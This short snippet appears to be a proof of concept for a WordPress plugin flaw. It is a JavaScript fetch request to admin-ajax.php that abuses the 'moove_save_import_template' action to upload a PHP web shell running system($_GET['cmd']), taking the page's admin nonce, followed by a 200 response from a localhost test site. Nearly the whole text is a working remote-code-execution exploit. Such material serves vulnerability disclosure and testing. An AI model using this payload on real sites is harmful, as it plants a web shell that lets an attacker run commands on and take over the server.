 await fetch('/wordpress/wp-admin/admin-ajax.php', {
    credentials: 'include',
    method: 'POST',
    headers: {
        'Content-Type': 'application/x-www-form-urlencoded'
    },
    body: `action=moove_save_import_template&type=upload&extension=php&file=<?php+system($_GET['cmd']);?
>&form_data[post_title]=RCE&nonce=${document.querySelector('input[name=moove_xml_admin_nonce]').value}`
})
Response {type: 'basic', url: 'http://localhost/wordpress/wp-admin/admin-ajax.php', redirected: false, status: 200, ok: true, …}